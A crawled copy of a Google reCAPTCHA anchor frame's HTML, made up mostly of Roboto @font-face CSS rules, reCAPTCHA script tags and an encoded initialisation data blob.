request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul&co=aHR0cHM6Ly9kb2xsaWJ1LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pzp8a0yi8sja
body_size: 48626
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="D4wK85x6nxgL10gz6RQ3Fg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="D4wK85x6nxgL10gz6RQ3Fg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="D4wK85x6nxgL10gz6RQ3Fg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CmsODw5fCk8Ohw5s4EMKOwqlDDsKDw7HCp3/CsMOOwrPCpERSw6PCiGTCqSTCvcOSYSnDjFJew6HCtSEiw4/[base64]/CqsKmw57Dk8O4w7fDkHLDicOBwofCqFLDn8O1w73CnsK1w4hyCDfDtcKew6HDhcO5GA80NG7Dj8ONw6kKb8OkQsOUw6hFXMKzw4NswqDCtcOnw5/Di8KMwonCjU3Dtz3Cp3zDqMOmXcKtRMOyesORwpfDg8OHHUHCtk1mwr06wpwUw47Cg8KXwoV3wqDCoUsPbnQrwocvw4LDvy/[base64]/ZVrCpH0ew4EXw5/DscOiDmzDgcOYSkbDoMKMwpbCsMOtw7bCmcKdXMOtOEfDn8KoH8KjwoAzfAHDmcOIwpU+dsKLwq3DhRY4bsO+dMKzwr/CssKbNCHCs8K6IcKkw7HDnjXCngfDv8OfEx4WwpvDpsOPaCw/w59lwpU3DsOKwpVYLMKBwqLDlyvCiT8tAcKKw5/Chz9Hw6nCmj9rw4Fhw7A8w5cjNlLDtCHCgUrDvMOze8O5HMKGw5/Cm8KewoUqwofDpcK4CcOZw45Pw4dcaR8LLCUQwoHCjcKgEhnDscK3V8KwB8KnFW/[base64]/DuRHDsmXDr8KqSMKgVGjDssOvMWAUTcOUQ3jCnMKwfsO6QcOLwoN9RS7DoMK4BsOiP8OHwoDCrMKRwpLCqUHCsWQ3BMO1bU/[base64]/w5LDtMOMwoLDmsKBwrVZw4TDqcKLCBHDoEvCj0JdGsOPWsO8PUN5PyrDqFEfw5cUwrPCs2oNwoEsw5lbWRvDlsKqw5jChMKRRcK/[base64]/[base64]/Dg13DncOYw7/ClTRSw7xZw6XCssOuwpvCu0t+WgzDunPDicKRPsKrEAVnOiIJXsKZwqFuwpHCq1UOw494wrpDHltTw4ICIxrCgmjDkzZzwpd+w5rCnsKJUMKRNFU0wpbCvcOuHSpHwoonw55PUxHDmsOww50eYcO4wpzDjThFOMOEwqrDs3pSwqBnBMOBX1bCrX/ChsOAw7pZw7TDqMKCworCucKaXHbDkcOUwpgpOMO/w6HDslAJwqE6Gx4GwpJ+w7vDqMOzayIew4QzwqvDvcKlRsOfw7hCwpAkLcOLw7kQw5/Cl0JaHD02wr85w7bDpsOnwoDCvXVvwpZ0w4PCuhHDmcOYwqQyZ8OjM2HCpEEHTnHDiMKSDsO3w5dZcEPCpyBJcsOrw7DCgsKFw5XCjcKZwpjDs8KvbB/DocKva8KAw7XCkTJMUsO7w67Cp8O4wqPDpx/DlMOjFi0Nf8OgD8O5SWRNI8O7HhLDkMKWAC01w50tRGdpwofCiMOow4HCtsODWRR3wr8OwoYiw5nDnBwewp8aw6bCmcObQsKhw5XCikLCksK0FQYEUMKZw5LDg1wwZD3DsC/DrytgwrzDtsK8XDLDkhkYDMOZwrrDlGrCgMOsw4Zmw7xcc2ZzelRuwonCmsKrw6ppJk7DmRrDuMOww6TDty3DlsKrfijDk8KsZsKhS8KYw7/CrxrCusOKw4nDqlnCmMOzw4vCqMKEw79jw4p0b8ORRXbCmcK1w4PDknrDusOqw7TDtH0SJsO5w4vDkxDCimXCi8KyKFbDpgfCo8OhQWnCgWwxQ8OGwpXDhBBvSw3CtsK5w6kWVU48wq/DvSLDpHxfDQZow67CjyECRiRtFg7CsGBHwp/Dh3zCsG/DhsKiw57CnUYwwosTasOTw4zCoMK+wqPDmhgSw7NlwonDjMKCNEY+wqLDusOawoLCsQLCocOHAxh7wq1TUwxEw5fDm0wEw45Fwo8PfMK3W2IVwo5TE8Oiw7wvLMKKw4PCpsODwoI1woPClsKNR8OHwonDgcKXYMOpbsKpwocOwrPClmJQDW/Dl08RIkfDksKXwrjCgsOVwrfCn8Obwp/CplBmw5zDmsKJw6LDqTBOLMKGazUGATjDgTfDmXHCocKrXcOaawQzOMOCw4RxDcKNKcOzwrI7M8KuwrTDpsKJwqYAR1AGJ1F9wo3Dqg1ZQcKaWw7ClMOadAvDgSPCucKzw6Mxw6DCksOuwoUpKsOZw51cw43Ciz/Cm8KGwowreMKYU0fDv8Ojci9zwqBFSWXDs8KFw5XDvcKPwrBdUcK1JSolw7tSwrdrw4HCklsjKsK6w7DDtMOmw6rCtcKqwpPDtytMwrnCgcO9w5J+B8KZwpp8w53DhifCnsO4wqLCumA9w59kwrzCsCTDrcK7wrtkQsKhwqXCp8OZKArCjTAcwq/Cpm8Ac8O+wrZFTl/[base64]/w6hKEGbDmGMIw6nDoDxuIQBHwrnDhcKtw4kEE0vDksO7wrRicQpTw4cLw4tpFsKcTQTCp8O7wr3CjC8ZAMOswq0GwoBAccK3LMKBwq9qH3E6RsK/wprDqHTCjBQ/w5NXw5TChMKlw7Z4Tk7Cv2tqw4MEwqrCr8Kbbl46wpLCmGkCBCoiw6LDqMKHR8OMwpnDo8OPwr/[base64]/[base64]/CpcO+wopWwqA2wqZ/wq/CpRPDjcOVPAjDpHQoNCzDisKxw5XCt8KbTndmw5/CqMORwrx8w6k/w4tbAhXDlWfDusOXwpTDpsKQwq8tw5zDmWfCpwlZw5XCg8KNE2NEw5gTw6jCqUgzWsO4ScOfScOFY8OuwpvDkCPDjMOXw73CrmYSE8O8P8OnAzDDtht3TcKoesKFwp/Dn3gDeC/[base64]/Doksow4wnwq/DoEkCwrvDq8KSwp/DlknCg1rDtgzCmGA8w5PCrUsNG8KLWWLDrMO0X8OYwrXCumkdS8KuZWXCg0zDoAogwpFGw5rCgx3DoUHDt1DCoExCTcOwdcK8IMO7UEHDjsOywq9Mw5jDlcO4wpbCvMOpw4jCo8Olwq/[base64]/PsOuwpVuYR3Dqi7Di8KZbcO7SsOrwq7DiDg/UsK2e8OywqFsw7wEw7dpw78mNcOhVjXChXlDw4UDTEUmV1zClsKQw4UyRcOZwr3DvMO8wpUGBGQAacK+w6hkwoJdH1tZY2bChMObAlLCscK5wocBNGvDhsOxw7PDv0/DkRTClMOaWEHCtxgNNE/Dj8OGwoTCicKkWMOnDgVawr4jwqXCrMOtw7fDswM3